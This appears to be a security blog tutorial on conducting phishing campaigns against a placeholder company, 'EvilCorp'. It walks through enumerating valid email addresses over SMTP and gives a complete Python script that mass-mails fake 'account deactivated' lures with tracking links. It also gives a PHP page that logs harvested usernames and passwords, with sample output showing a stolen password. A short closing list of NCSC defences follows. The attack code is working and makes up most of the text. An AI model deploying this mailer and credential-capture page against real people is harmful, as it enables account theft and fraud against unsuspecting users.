Phishing attacks occur when an adversary sends messages (typically via email) purporting to be from a reputable source, in an attempt to coerce the target into divulging information such as usernames and passwords, or carrying out an action such as executing code.
Performing a Phishing attack is relatively trivial, and often highly effective.
Carrying out these attacks typically requires three things;
- A list of target email addresses
- An email account, or email server to send messages.
- A web server to capture responses, or distribute malware
Due to the rise in spam email messages, most web hosting providers prevent sending outbound SMTP traffic by default. This leaves the following options for getting access to a mail server;
- Use a bulk email delivery service such as Amazon SES. Note, that using such a service will likely be heavily monitored.
- Find a hosting provider that does allow SMTP and configure an email server such as Postfix.
- Use commercial email hosting, such as Office 365.
When configuring any of these options, you will want to make sure SPF and DKIM are configured correctly for your domain as they do weigh in on Anti-Spam decisions.
Note, that using any of these options is likely to violate the terms of service of the platform, even for legitimate user awareness training exercises.
Harvesting Email Addresses
There are a lot of tools that can be used to attempt to harvest email addresses, such as theHarvester which is included in Kali Linux. These tools typically rely on using search engines to identify email addresses. This has become less effective over time, as search engines aim to prevent this type of automated discovery.
Another method, which is often quite effective is querying the mail server directly using VRFY/EXPN/RCPT commands to determine if addresses exist;
host -t MX evilcorp.com
evilcorp.com mail is handled by 20 mx01.emailserver.evilcorp.com.
evilcorp.com mail is handled by 20 mx02.emailserver.evilcorp.com.
┌──(kali㉿kali)-[~]
└─$ telnet mx01.emailserver.evilcorp.com 25
Connected to mx01.emailserver.evilcorp.com.
Escape character is '^]'.
220 mx01.emailserver.evilcorp.com ESMTP
HELO
501 5.5.4 Domain name required
HELO test.com
MAIL FROM: user@test.com
250 2.1.0 Sender ok
RCPT TO: doesnotexist@evilcorp.com
550 5.1.1 User Unknown
┌──(kali㉿kali)-[~]
└─$ telnet mx01.emailserver.evilcorp.com 25
Connected to mx01.emailserver.evilcorp.com.
Escape character is '^]'.
220 mx01.emailserver.evilcorp.com ESMTP
HELO
501 5.5.4 Domain name required
HELO test.com
MAIL FROM: user@test.com
250 2.1.0 Sender ok
RCPT TO: steven@evilcorp.com
250 2.1.5 Recipient ok
These checks can be automated with smtp-user-enum in Kali.
Phishing with Python
For this demonstration, I’m using MailHog to simulate an email server. The following Python code just sends our email addresses a link to a malicious URL, containing an MD5 sum of the email address so we can track who clicked the link.
import smtplib, ssl
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
import hashlib
def sendEmail(textMessage,htmlMessage,sender_email,receiver_email):
message = MIMEMultipart("alternative")
message["Subject"] = "Account Deactivation"
message["From"] = sender_email
message["To"] = receiver_email
part1 = MIMEText(textMessage, "plain")
part2 = MIMEText(htmlMessage, "html")
message.attach(part1)
message.attach(part2)
with smtplib.SMTP("127.0.0.1", 1025) as server:
server.sendmail(
sender_email, receiver_email, message.as_string()
)
def main():
sender_email = "phisher@totallylegitdomain.com"
OriginalTextMessage = """
Hi TARGET_NAME,

Your account has been deactivated. If you think this was in error, please login to reactivate the account.
PHISHING_URL
Kind Regards,
EvilCorp
"""
OriginalHtmlMessage = """
<html>
<body>
<p>Hi TARGET_NAME,<br><br>
Your account has been deactivated. If you think this was in error, please <a href="PHISHING_URL">login</a> to reactivate the account.<br>
<br>Kind Regards,<br><br>
EvilCorp
</p>
</body>
</html>
"""
targetsFile = open('targets.txt', 'r')
targets = targetsFile.readlines()
for target in targets:
htmlMessage = OriginalHtmlMessage
textMessage = OriginalTextMessage
# Extract the recipient email and name
receiver_name = target.split(",")[0].strip()
receiver_email = target.split(",")[1].strip()
# Generate an MD5 sum based on users email for tracking
tracking = hashlib.md5(receiver_email.encode('ascii')).hexdigest()
print(tracking + ":" + receiver_email + ":" + receiver_name)
serverUrl = "http://127.0.0.1/login.html?id="
phishLink = serverUrl + tracking
# Replace our phishing URL
htmlMessage = htmlMessage.replace("PHISHING_URL", phishLink)
textMessage = textMessage.replace("PHISHING_URL", phishLink)
# Replace target name
htmlMessage = htmlMessage.replace("TARGET_NAME", receiver_name)
textMessage = textMessage.replace("TARGET_NAME", receiver_name)
sendEmail(textMessage,htmlMessage,sender_email,receiver_email)
if __name__ == "__main__":
main()
The code just reads the contents of targets.txt;
John,john@evilcorp.com
Roger,roger@evilcorp.com
Steven,steven@evilcorp.com
Executing the code sends our malicious messages;
python3 send_phish.py

13b07a46f6b613d2ac9e653d1d7a09bb:john@evilcorp.com:John
d0d35e332f9137e3b098f226ad59481f:roger@evilcorp.com:Roger
72727ec8e28a3e3bf62004101b14d6f4:steven@evilcorp.com:Steven
In the MailHog interface we can see the messages have been received;
An example of a received message;
Creating a Login Page
To create a realistic looking login page, normally the best bet is to use wget to clone an existing page. Copy this HTML to a local web server directory and intercept the POST request using BurpSuite to understand the parameters being submitted.
Once this is done, we can redirect the login page to a PHP file and log the results to disk;
<?php
if( $_POST["session_key"] || $_POST["session_password"] ) {
$myfile = fopen("login.txt", "a") or die("Unable to open file!");
$txt = date("d/m/y h:i:sa") . " " . $_SERVER['HTTP_REFERER'] . " " . $_POST['session_key'] . " " . $_POST['session_password'] . "\n";
fwrite($myfile, $txt);
fclose($myfile);
header("Location: https://example.com/myOtherPage.php");
exit();
}
?>

Once the login is submitted, the results will be captured to our text file;
cat login.txt
15/09/23 08:23:17pm http://127.0.0.1/login.html?id=72727ec8e28a3e3bf62004101b14d6f4 steven@evilcorp.com Password123
Phishing Frameworks
There are a number of Phishing frameworks that can be used for user awareness training. The most popular of these is gophish. This can be installed in Kali with;
sudo apt install gophish
Using Phishing frameworks makes tracking large campaigns easier, however it’s still necessary to generate message templates.
Publicly available templates are available, although they are highly likely to be caught by spam filters, and often website branding changes which may make them less believable.
In Conclusion
NCSC have published guidance to prevent Phishing attacks. This essentially boils down to;
- Implement SPF/DMARC/DKIM to make your domain more difficult to spoof
- User awareness training
- Implementing an effective email gateway filtering solution
- Provide users with a mechanism to report suspected phishing attacks